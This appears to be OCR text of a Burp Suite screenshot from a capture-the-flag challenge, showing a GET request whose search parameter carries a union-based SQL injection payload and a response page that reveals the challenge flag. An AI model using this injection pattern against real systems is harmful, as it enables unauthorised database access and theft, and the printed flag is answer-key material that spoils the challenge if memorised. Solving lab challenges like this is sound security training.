 Send
Cancel
Target: http://34.143.130.87:4002
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /about?search=xxx'+union+select+flag,2,3,4,5+from+fl4g-- HTTP/1.1
2 Host: 34.143.130.87:4002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: green
10
11
Flag here
Response
Pretty
Raw
Hex
Render
\n
Our people
At company, our mission is to help people get jobs. We have
more than 13,300 global employees passionately pursuing this
purpose and improving the recruitment journey through real
stories and data. We foster a collaborative workplace that strives
to create the best experience for job seekers.
Search
# Name Description Level Votes
ASCIS{SQLite_Injection_Upcoming....~!~} 2 3 4 5